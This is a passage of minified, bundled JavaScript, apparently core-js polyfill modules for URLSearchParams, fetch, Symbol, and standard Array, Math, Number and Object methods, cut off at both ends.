t,r,n,e=T(this),o=e.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],r=0;r<n;r++)if(o[r].key>t.key){o.splice(r,0,t);break}r===n&&o.push(t)}e.updateURL()},forEach:function(t){for(var r,n=T(this).entries,e=p(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)e((r=n[o++]).value,r.key,this)},keys:function(){return new D(this,"keys")},values:function(){return new D(this,"values")},entries:function(){return new D(this,"entries")}},{enumerable:!0}),u(W,E,W.entries),u(W,"toString",(function(){for(var t,r=T(this).entries,n=[],e=0;e<r.length;)t=r[e++],n.push(U(t.key)+"="+U(t.value));return n.join("&")}),{enumerable:!0}),c(z,"URLSearchParams"),e({global:!0,forced:!i},{URLSearchParams:z}),i||"function"!=typeof S||"function"!=typeof A||e({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var r,n,e,o=[t];return arguments.length>1&&(g(r=arguments[1])&&(n=r.body,"URLSearchParams"===v(n)&&((e=r.headers?new A(r.headers):new A).has("content-type")||e.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),r=y(r,{body:m(0,String(n)),headers:m(0,e)}))),o.push(r)),S.apply(this,o)}}),t.exports={URLSearchParams:z,getState:T}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){"use strict";n.r(r);n(535),n(536),n(537),n(538),n(539),n(540),n(541),n(542),n(543),n(544),n(545),n(546),n(547),n(548),n(549),n(550),n(551),n(552),n(553),n(554),n(555),n(556),n(557),n(558),n(559),n(560),n(561),n(254),n(562),n(563),n(564),n(565),n(566),n(567),n(568),n(569),n(570),n(571),n(572),n(573),n(574),n(576),n(577),n(578),n(580),n(581),n(582),n(583),n(584),n(585),n(586),n(587),n(588),n(589),n(590),n(591),n(593),n(594),n(595),n(596),n(597),n(598),n(599),n(600),n(601),n(602),n(603),n(604),n(605),n(607),n(608),n(609),n(610),n(611),n(612),n(614),n(616),n(618),n(619),n(620),n(621),n(622),n(623),n(624),n(625),n(626),n(627),n(628),n(629),n(630),n(631),n(632),n(633),n(634),n(635),n(636),n(637),n(638),n(640),n(641),n(644),n(645),n(646),n(648),n(649),n(650),n(651),n(652),n(653),n(654),n(655),n(656),n(657),n(658),n(659),n(469),n(660),n(661),n(662),n(663),n(664),n(665),n(666),n(470),n(667),n(668),n(669),n(670),n(671),n(672),n(673),n(674),n(675),n(676),n(677),n(678),n(679),n(680),n(681),n(682),n(683),n(684),n(685),n(686),n(687),n(688),n(689),n(690),n(691),n(692),n(694),n(695),n(696),n(697),n(698),n(699),n(700),n(701),n(702),n(703),n(704),n(705),n(706),n(707),n(708),n(709),n(710),n(711),n(712),n(713),n(714),n(715),n(716),n(717),n(718),n(719),n(720),n(721),n(722),n(723),n(724),n(725),n(726),n(727),n(728),n(729),n(730),n(731),n(732),n(733),n(736),n(478);n(737),n(739)},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(109),u=n(117),a=n(24),c=n(413),f=n(442),s=n(9),l=n(33),h=n(232),p=n(18),v=n(19),d=n(54),g=n(87),y=n(116),m=n(128),b=n(130),x=n(233),w=n(161),S=n(445),A=n(412),E=n(65),O=n(31),T=n(251),_=n(76),R=n(73),j=n(409),I=n(252),M=n(229),L=n(228),P=n(21),k=n(446),N=n(89),U=n(118),F=n(88),C=n(61).forEach,B=I("hidden"),D=P("toPrimitive"),z=F.set,W=F.getterFor("Symbol"),q=Object.prototype,G=o.Symbol,V=i("JSON","stringify"),Y=E.f,$=O.f,X=S.f,K=T.f,J=j("symbols"),H=j("op-symbols"),Q=j("string-to-symbol-registry"),Z=j("symbol-to-string-registry"),tt=j("wks"),rt=o.QObject,nt=!rt||!rt.prototype||!rt.prototype.findChild,et=a&&s((function(){return 7!=b($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?function(t,r,n){var e=Y(q,r);e&&delete q[r],$(t,r,n),e&&t!==q&&$(q,r,e)}:$,ot=function(t,r){var n=J[t]=b(G.prototype);return z(n,{type:"Symbol",tag:t,description:r}),a||(n.description=r),n},it=f?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof G},ut=function(t,r,n){t===q&&ut(H,r,n),v(t);var e=y(r,!0);return v(n),l(J,e)?(n.enumerable?(l(t,B)&&t[B][e]&&(t[B][e]=!1),n=b(n,{enumerable:m(0,!1)})):(l(t,B)||$(t,B,m(1,{})),t[B][e]=!0),et(t,e,n)):$(t,e,n)},at=function(t,r){v(t);var n=g(r),e=x(n).concat(lt(n));return C(e,(function(r){a&&!ct.call(n,r)||ut(t,r,n[r])})),t},ct=function(t){var r=y(t,!0),n=K.call(this,r);return!(this===q&&l(J,r)&&!l(H,r))&&(!(n||!l(this,r)||!l(J,r)||l(this,B)&&this[B][r])||n)},ft=function(t,r){var n=g(t),e=y(r,!0);if(n!==q||!l(J,e)||l(H,e)){var o=Y(n,e);return!o||!l(J,e)||l(n,B)&&n[B][e]||(o.enumerable=!0),o}},st=function(t){var r=X(g(t)),n=[];return C(r,(function(t){l(J,t)||l(M,t)||n.push(t)})),n},lt=function(t){var r=t===q,n=X(r?H:g(t)),e=[];return C(n,(function(t){!l(J,t)||r&&!l(q,t)||e.push(J[t])})),e};(c||(R((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,r=L(t),n=function(t){this===q&&n.call(H,t),l(this,B)&&l(this[B],r)&&(this[B][r]=!1),et(this,r,m(1,t))};return a&&nt&&et(q,r,{configurable:!0,set:n}),ot(r,t)}).prototype,"toString",(function(){return W(this).tag})),R(G,"withoutSetter",(function(t){return ot(L(t),t)})),T.f=ct,O.f=ut,E.f=ft,w.f=S.f=st,A.f=lt,k.f=function(t){return ot(P(t),t)},a&&($(G.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),u||R(q,"propertyIsEnumerable",ct,{unsafe:!0}))),e({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:G}),C(x(tt),(function(t){N(t)})),e({target:"Symbol",stat:!0,forced:!c},{for:function(t){var r=String(t);if(l(Q,r))return Q[r];var n=G(r);return Q[r]=n,Z[n]=r,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Z,t))return Z[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),e({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,r){return void 0===r?b(t):at(b(t),r)},defineProperty:ut,defineProperties:at,getOwnPropertyDescriptor:ft}),e({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:st,getOwnPropertySymbols:lt}),e({target:"Object",stat:!0,forced:s((function(){A.f(1)}))},{getOwnPropertySymbols:function(t){return A.f(d(t))}}),V)&&e({target:"JSON",stat:!0,forced:!c||s((function(){var t=G();return"[null]"!=V([t])||"{}"!=V({a:t})||"{}"!=V(Object(t))}))},{stringify:function(t,r,n){for(var e,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(e=r,(p(r)||void 0!==t)&&!it(t))return h(r)||(r=function(t,r){if("function"==typeof e&&(r=e.call(this,t,r)),!it(r))return r}),o[1]=r,V.apply(null,o)}});G.prototype[D]||_(G.prototype,D,G.prototype.valueOf),U(G,"Symbol"),M[B]=!0},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(13),u=n(33),a=n(18),c=n(31).f,f=n(439),s=i.Symbol;if(o&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},h=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),r=this instanceof h?new s(t):void 0===t?s():s(t);return""===t&&(l[r]=!0),r};f(h,s);var p=h.prototype=s.prototype;p.constructor=h;var v=p.toString,d="Symbol(test)"==String(s("test")),g=/^Symbol\((.*)\)[^)]+$/;c(p,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,r=v.call(t);if(u(l,t))return"";var n=d?r.slice(7,-1):r.replace(g,"$1");return""===n?void 0:n}}),e({global:!0,forced:!0},{Symbol:h})}},function(t,r,n){n(89)("asyncIterator")},function(t,r,n){n(89)("hasInstance")},function(t,r,n){n(89)("isConcatSpreadable")},function(t,r,n){n(89)("iterator")},function(t,r,n){n(89)("match")},function(t,r,n){n(89)("replace")},function(t,r,n){n(89)("search")},function(t,r,n){n(89)("species")},function(t,r,n){n(89)("split")},function(t,r,n){n(89)("toPrimitive")},function(t,r,n){n(89)("toStringTag")},function(t,r,n){n(89)("unscopables")},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(232),u=n(18),a=n(54),c=n(25),f=n(162),s=n(234),l=n(235),h=n(21),p=n(414),v=h("isConcatSpreadable"),d=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),y=function(t){if(!u(t))return!1;var r=t[v];return void 0!==r?!!r:i(t)};e({target:"Array",proto:!0,forced:!d||!g},{concat:function(t){var r,n,e,o,i,u=a(this),l=s(u,0),h=0;for(r=-1,e=arguments.length;r<e;r++)if(y(i=-1===r?u:arguments[r])){if(h+(o=c(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,h++)n in i&&f(l,h,i[n])}else{if(h>=9007199254740991)throw TypeError("Maximum allowed index exceeded");f(l,h++,i)}return l.length=h,l}})},function(t,r,n){var e=n(5),o=n(447),i=n(132);e({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},function(t,r,n){"use strict";var e=n(5),o=n(61).every,i=n(133),u=n(77),a=i("every"),c=u("every");e({target:"Array",proto:!0,forced:!a||!c},{every:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){var e=n(5),o=n(416),i=n(132);e({target:"Array",proto:!0},{fill:o}),i("fill")},function(t,r,n){"use strict";var e=n(5),o=n(61).filter,i=n(235),u=n(77),a=i("filter"),c=u("filter");e({target:"Array",proto:!0,forced:!a||!c},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(61).find,i=n(132),u=n(77),a=!0,c=u("find");"find"in[]&&Array(1).find((function(){a=!1})),e({target:"Array",proto:!0,forced:a||!c},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,r,n){"use strict";var e=n(5),o=n(61).findIndex,i=n(132),u=n(77),a=!0,c=u("findIndex");"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),e({target:"Array",proto:!0,forced:a||!c},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("findIndex")},function(t,r,n){"use strict";var e=n(5),o=n(448),i=n(54),u=n(25),a=n(95),c=n(234);e({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,r=i(this),n=u(r.length),e=c(r,0);return e.length=o(e,r,r,n,0,void 0===t?1:a(t)),e}})},function(t,r,n){"use strict";var e=n(5),o=n(448),i=n(54),u=n(25),a=n(110),c=n(234);e({target:"Array",proto:!0},{flatMap:function(t){var r,n=i(this),e=u(n.length);return a(t),(r=c(n,0)).length=o(r,n,n,e,0,1,t,arguments.length>1?arguments[1]:void 0),r}})},function(t,r,n){"use strict";var e=n(5),o=n(449);e({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,r,n){var e=n(5),o=n(450);e({target:"Array",stat:!0,forced:!n(253)((function(t){Array.from(t)}))},{from:o})},function(t,r,n){"use strict";var e=n(5),o=n(230).includes,i=n(132);e({target:"Array",proto:!0,forced:!n(77)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,r,n){"use strict";var e=n(5),o=n(230).indexOf,i=n(133),u=n(77),a=[].indexOf,c=!!a&&1/[1].indexOf(1,-0)<0,f=i("indexOf"),s=u("indexOf",{ACCESSORS:!0,1:0});e({target:"Array",proto:!0,forced:c||!f||!s},{indexOf:function(t){return c?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(227),i=n(87),u=n(133),a=[].join,c=o!=Object,f=u("join",",");e({target:"Array",proto:!0,forced:c||!f},{join:function(t){return a.call(i(this),void 0===t?",":t)}})},function(t,r,n){var e=n(5),o=n(455);e({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},function(t,r,n){"use strict";var e=n(5),o=n(61).map,i=n(235),u=n(77),a=i("map"),c=u("map");e({target:"Array",proto:!0,forced:!a||!c},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(162);e({target:"Array",stat:!0,forced:o((function(){function t(){}return!(Array.of.call(t)instanceof t)}))},{of:function(){for(var t=0,r=arguments.length,n=new("function"==typeof this?this:Array)(r);r>t;)i(n,t,arguments[t++]);return n.length=r,n}})},function(t,r,n){"use strict";var e=n(5),o=n(255).left,i=n(133),u=n(77),a=i("reduce"),c=u("reduce",{1:0});e({target:"Array",proto:!0,forced:!a||!c},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(255).right,i=n(133),u=n(77),a=i("reduceRight"),c=u("reduce",{1:0});e({target:"Array",proto:!0,forced:!a||!c},{reduceRight:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(18),i=n(232),u=n(129),a=n(25),c=n(87),f=n(162),s=n(21),l=n(235),h=n(77),p=l("slice"),v=h("slice",{ACCESSORS:!0,0:0,1:2}),d=s("species"),g=[].slice,y=Math.max;e({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,r){var n,e,s,l=c(this),h=a(l.length),p=u(t,h),v=u(void 0===r?h:r,h);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[d])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(e=new(void 0===n?Array:n)(y(v-p,0)),s=0;p<v;p++,s++)p in l&&f(e,s,l[p]);return e.length=s,e}})},function(t,r,n){"use strict";var e=n(5),o=n(61).some,i=n(133),u=n(77),a=i("some"),c=u("some");e({target:"Array",proto:!0,forced:!a||!c},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){n(167)("Array")},function(t,r,n){"use strict";var e=n(5),o=n(129),i=n(95),u=n(25),a=n(54),c=n(234),f=n(162),s=n(235),l=n(77),h=s("splice"),p=l("splice",{ACCESSORS:!0,0:0,1:2}),v=Math.max,d=Math.min;e({target:"Array",proto:!0,forced:!h||!p},{splice:function(t,r){var n,e,s,l,h,p,g=a(this),y=u(g.length),m=o(t,y),b=arguments.length;if(0===b?n=e=0:1===b?(n=0,e=y-m):(n=b-2,e=d(v(i(r),0),y-m)),y+n-e>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(s=c(g,e),l=0;l<e;l++)(h=m+l)in g&&f(s,l,g[h]);if(s.length=e,n<e){for(l=m;l<y-e;l++)p=l+n,(h=l+e)in g?g[p]=g[h]:delete g[p];for(l=y;l>y-e+n;l--)delete g[l-1]}else if(n>e)for(l=y-e;l>m;l--)p=l+n-1,(h=l+e-1)in g?g[p]=g[h]:delete g[p];for(l=0;l<n;l++)g[l+m]=arguments[l+2];return g.length=y-e+n,s}})},function(t,r,n){n(132)("flat")},function(t,r,n){n(132)("flatMap")},function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(421),u=n(167),a=i.ArrayBuffer;e({global:!0,forced:o.ArrayBuffer!==a},{ArrayBuffer:a}),u("ArrayBuffer")},function(t,r){var n=Math.abs,e=Math.pow,o=Math.floor,i=Math.log,u=Math.LN2;t.exports={pack:function(t,r,a){var c,f,s,l=new Array(a),h=8*a-r-1,p=(1<<h)-1,v=p>>1,d=23===r?e(2,-24)-e(2,-77):0,g=t<0||0===t&&1/t<0?1:0,y=0;for((t=n(t))!=t||t===1/0?(f=t!=t?1:0,c=p):(c=o(i(t)/u),t*(s=e(2,-c))<1&&(c--,s*=2),(t+=c+v>=1?d/s:d*e(2,1-v))*s>=2&&(c++,s/=2),c+v>=p?(f=0,c=p):c+v>=1?(f=(t*s-1)*e(2,r),c+=v):(f=t*e(2,v-1)*e(2,r),c=0));r>=8;l[y++]=255&f,f/=256,r-=8);for(c=c<<r|f,h+=r;h>0;l[y++]=255&c,c/=256,h-=8);return l[--y]|=128*g,l},unpack:function(t,r){var n,o=t.length,i=8*o-r-1,u=(1<<i)-1,a=u>>1,c=i-7,f=o-1,s=t[f--],l=127&s;for(s>>=7;c>0;l=256*l+t[f],f--,c-=8);for(n=l&(1<<-c)-1,l>>=-c,c+=r;c>0;n=256*n+t[f],f--,c-=8);if(0===l)l=1-a;else{if(l===u)return n?NaN:s?-1/0:1/0;n+=e(2,r),l-=a}return(s?-1:1)*n*e(2,l-r)}}},function(t,r,n){var e=n(5),o=n(22);e({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},function(t,r,n){"use strict";var e=n(5),o=n(9),i=n(421),u=n(19),a=n(129),c=n(25),f=n(135),s=i.ArrayBuffer,l=i.DataView,h=s.prototype.slice;e({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new s(2).slice(1,void 0).byteLength}))},{slice:function(t,r){if(void 0!==h&&void 0===r)return h.call(u(this),t);for(var n=u(this).byteLength,e=a(t,n),o=a(void 0===r?n:r,n),i=new(f(this,s))(c(o-e)),p=new l(this),v=new l(i),d=0;e<o;)v.setUint8(d++,p.getUint8(e++));return i}})},function(t,r,n){var e=n(76),o=n(579),i=n(21)("toPrimitive"),u=Date.prototype;i in u||e(u,i,o)},function(t,r,n){"use strict";var e=n(19),o=n(116);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(e(this),"number"!==t)}},function(t,r,n){"use strict";var e=n(18),o=n(31),i=n(111),u=n(21)("hasInstance"),a=Function.prototype;u in a||o.f(a,u,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,r,n){var e=n(24),o=n(31).f,i=Function.prototype,u=i.toString,a=/^\s*function ([^ (]*)/;e&&!("name"in i)&&o(i,"name",{configurable:!0,get:function(){try{return u.call(this).match(a)[1]}catch(t){return""}}})},function(t,r,n){var e=n(13);n(118)(e.JSON,"JSON",!0)},function(t,r,n){"use strict";var e=n(256),o=n(458);t.exports=e("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,r,n){var e=n(5),o=n(459),i=Math.acosh,u=Math.log,a=Math.sqrt,c=Math.LN2;e({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?u(t)+c:o(t-1+a(t-1)*a(t+1))}})},function(t,r,n){var e=n(5),o=Math.asinh,i=Math.log,u=Math.sqrt;e({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function t(r){return isFinite(r=+r)&&0!=r?r<0?-t(-r):i(r+u(r*r+1)):r}})},function(t,r,n){var e=n(5),o=Math.atanh,i=Math.log;e({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(t){return 0==(t=+t)?t:i((1+t)/(1-t))/2}})},function(t,r,n){var e=n(5),o=n(422),i=Math.abs,u=Math.pow;e({target:"Math",stat:!0},{cbrt:function(t){return o(t=+t)*u(i(t),1/3)}})},function(t,r,n){var e=n(5),o=Math.floor,i=Math.log,u=Math.LOG2E;e({target:"Math",stat:!0},{clz32:function(t){return(t>>>=0)?31-o(i(t+.5)*u):32}})},function(t,r,n){var e=n(5),o=n(258),i=Math.cosh,u=Math.abs,a=Math.E;e({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(t){var r=o(u(t)-1)+1;return(r+1/(r*a*a))*(a/2)}})},function(t,r,n){var e=n(5),o=n(258);e({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},function(t,r,n){n(5)({target:"Math",stat:!0},{fround:n(592)})},function(t,r,n){var e=n(422),o=Math.abs,i=Math.pow,u=i(2,-52),a=i(2,-23),c=i(2,127)*(2-a),f=i(2,-126);t.exports=Math.fround||function(t){var r,n,i=o(t),s=e(t);return i<f?s*(i/f/a+1/u-1/u)*f*a:(n=(r=(1+a/u)*i)-(r-i))>c||n!=n?s*(1/0):s*n}},function(t,r,n){var e=n(5),o=Math.hypot,i=Math.abs,u=Math.sqrt;e({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(t,r){for(var n,e,o=0,a=0,c=arguments.length,f=0;a<c;)f<(n=i(arguments[a++]))?(o=o*(e=f/n)*e+1,f=n):o+=n>0?(e=n/f)*e:n;return f===1/0?1/0:f*u(o)}})},function(t,r,n){var e=n(5),o=n(9),i=Math.imul;e({target:"Math",stat:!0,forced:o((function(){return-5!=i(4294967295,5)||2!=i.length}))},{imul:function(t,r){var n=+t,e=+r,o=65535&n,i=65535&e;return 0|o*i+((65535&n>>>16)*i+o*(65535&e>>>16)<<16>>>0)}})},function(t,r,n){var e=n(5),o=Math.log,i=Math.LOG10E;e({target:"Math",stat:!0},{log10:function(t){return o(t)*i}})},function(t,r,n){n(5)({target:"Math",stat:!0},{log1p:n(459)})},function(t,r,n){var e=n(5),o=Math.log,i=Math.LN2;e({target:"Math",stat:!0},{log2:function(t){return o(t)/i}})},function(t,r,n){n(5)({target:"Math",stat:!0},{sign:n(422)})},function(t,r,n){var e=n(5),o=n(9),i=n(258),u=Math.abs,a=Math.exp,c=Math.E;e({target:"Math",stat:!0,forced:o((function(){return-2e-17!=Math.sinh(-2e-17)}))},{sinh:function(t){return u(t=+t)<1?(i(t)-i(-t))/2:(a(t-1)-a(-t-1))*(c/2)}})},function(t,r,n){var e=n(5),o=n(258),i=Math.exp;e({target:"Math",stat:!0},{tanh:function(t){var r=o(t=+t),n=o(-t);return r==1/0?1:n==1/0?-1:(r-n)/(i(t)+i(-t))}})},function(t,r,n){n(118)(Math,"Math",!0)},function(t,r,n){var e=n(5),o=Math.ceil,i=Math.floor;e({target:"Math",stat:!0},{trunc:function(t){return(t>0?i:o)(t)}})},function(t,r,n){"use strict";var e=n(24),o=n(13),i=n(231),u=n(73),a=n(33),c=n(108),f=n(257),s=n(116),l=n(9),h=n(130),p=n(161).f,v=n(65).f,d=n(31).f,g=n(169).trim,y=o.Number,m=y.prototype,b="Number"==c(h(m)),x=function(t){var r,n,e,o,i,u,a,c,f=s(t,!1);if("string"==typeof f&&f.length>2)if(43===(r=(f=g(f)).charCodeAt(0))||45===r){if(88===(n=f.charCodeAt(2))||120===n)return NaN}else if(48===r){switch(f.charCodeAt(1)){case 66:case 98:e=2,o=49;break;case 79:case 111:e=8,o=55;break;default:return+f}for(u=(i=f.slice(2)).length,a=0;a<u;a++)if((c=i.charCodeAt(a))<48||c>o)return NaN;return parseInt(i,e)}return+f};if(i("Number",!y(" 0o1")||!y("0b1")||y("+0x1"))){for(var w,S=function(t){var r=arguments.length<1?0:t,n=this;return n instanceof S&&(b?l((function(){m.valueOf.call(n)})):"Number"!=c(n))?f(new y(x(r)),n,S):x(r)},A=e?p(y):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),E=0;A.length>E;E++)a(y,w=A[E])&&!a(S,w)&&d(S,w,v(y,w));S.prototype=m,m.constructor=S,u(o,"Number",S)}},function(t,r,n){n(5)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},function(t,r,n){n(5)({target:"Number",stat:!0},{isFinite:n(606)})},function(t,r,n){var e=n(13).isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&e(t)}},function(t,r,n){n(5)({target:"Number",stat:!0},{isInteger:n(460)})},function(t,r,n){n(5)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},function(t,r,n){var e=n(5),o=n(460),i=Math.abs;e({target:"Number",stat:!0},{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},function(t,r,n){n(5)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,r,n){n(5)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},function(t,r,n){var e=n(5),o=n(613);e({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},function(t,r,n){var e=n(13),o=n(169).trim,i=n(259),u=e.parseFloat,a=1/u(i+"-0")!=-1/0;t.exports=a?function(t){var r=o(String(t)),n=u(r);return 0===n&&"-"==r.charAt(0)?-0:n}:u},function(t,r,n){var e=n(5),o=n(615);e({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},function(t,r,n){var e=n(13),o=n(169).trim,i=n(259),u=e.parseInt,a=/^[+-]?0[Xx]/,c=8!==u(i+"08")||22!==u(i+"0x16");t.exports=c?function(t,r){var n=o(String(t));return u(n,r>>>0||(a.test(n)?16:10))}:u},function(t,r,n){"use strict";var e=n(5),o=n(95),i=n(617),u=n(423),a=n(9),c=1..toFixed,f=Math.floor,s=function(t,r,n){return 0===r?n:r%2==1?s(t,r-1,n*t):s(t*t,r/2,n)};e({target:"Number",proto:!0,forced:c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!a((function(){c.call({})}))},{toFixed:function(t){var r,n,e,a,c=i(this),l=o(t),h=[0,0,0,0,0,0],p="",v="0",d=function(t,r){for(var n=-1,e=r;++n<6;)e+=t*h[n],h[n]=e%1e7,e=f(e/1e7)},g=function(t){for(var r=6,n=0;--r>=0;)n+=h[r],h[r]=f(n/t),n=n%t*1e7},y=function(){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==h[t]){var n=String(h[t]);r=""===r?n:r+u.call("0",7-n.length)+n}return r};if(l<0||l>20)throw RangeError("Incorrect fraction digits");if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(p="-",c=-c),c>1e-21)if(n=(r=function(t){for(var r=0,n=t;n>=4096;)r+=12,n/=4096;for(;n>=2;)r+=1,n/=2;return r}(c*s(2,69,1))-69)<0?c*s(2,-r,1):c/s(2,r,1),n*=4503599627370496,(r=52-r)>0){for(d(0,n),e=l;e>=7;)d(1e7,0),e-=7;for(d(s(10,e,1),0),e=r-1;e>=23;)g(1<<23),e-=23;g(1<<e),d(1,1),g(2),v=y()}else d(0,n),d(1<<-r,0),v=y()+u.call("0",l);return v=l>0?p+((a=v.length)<=l?"0."+u.call("0",l-a)+v:v.slice(0,a-l)+"."+v.slice(a-l)):p+v}})},function(t,r,n){var e=n(108);t.exports=function(t){if("number"!=typeof t&&"Number"!=e(t))throw TypeError("Incorrect invocation");return+t}},function(t,r,n){var e=n(5),o=n(461);e({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(110),c=n(31);o&&e({target:"Object",proto:!0,forced:i},{__defineGetter__:function(t,r){c.f(u(this),t,{get:a(r),enumerable:!0,configurable:!0})}})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(110),c=n(31);o&&e({target:"Object",proto:!0,forced:i},{__defineSetter__:function(t,r){c.f(u(this),t,{set:a(r),enumerable:!0,configurable:!0})}})},function(t,r,n){var e=n(5),o=n(462).entries;e({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,r,n){var e=n(5),o=n(239),i=n(9),u=n(18),a=n(164).onFreeze,c=Object.freeze;e({target:"Object",stat:!0,forced:i((function(){c(1)})),sham:!o},{freeze:function(t){return c&&u(t)?c(a(t)):t}})},function(t,r,n){var e=n(5),o=n(240),i=n(162);e({target:"Object",stat:!0},{fromEntries:function(t){var r={};return o(t,(function(t,n){i(r,t,n)}),void 0,!0),r}})},function(t,r,n){var e=n(5),o=n(9),i=n(87),u=n(65).f,a=n(24),c=o((function(){u(1)}));e({target:"Object",stat:!0,forced:!a||c,sham:!a},{getOwnPropertyDescriptor:function(t,r){return u(i(t),r)}})},function(t,r,n){var e=n(5),o=n(24),i=n(410),u=n(87),a=n(65),c=n(162);e({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var r,n,e=u(t),o=a.f,f=i(e),s={},l=0;f.length>l;)void 0!==(n=o(e,r=f[l++]))&&c(s,r,n);return s}})},function(t,r,n){var e=n(5),o=n(9),i=n(445).f;e({target:"Object",stat:!0,forced:o((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:i})},function(t,r,n){var e=n(5),o=n(9),i=n(54),u=n(111),a=n(420);e({target:"Object",stat:!0,forced:o((function(){u(1)})),sham:!a},{getPrototypeOf:function(t){return u(i(t))}})},function(t,r,n){n(5)({target:"Object",stat:!0},{is:n(463)})},function(t,r,n){var e=n(5),o=n(9),i=n(18),u=Object.isExtensible;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isExtensible:function(t){return!!i(t)&&(!u||u(t))}})},function(t,r,n){var e=n(5),o=n(9),i=n(18),u=Object.isFrozen;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isFrozen:function(t){return!i(t)||!!u&&u(t)}})},function(t,r,n){var 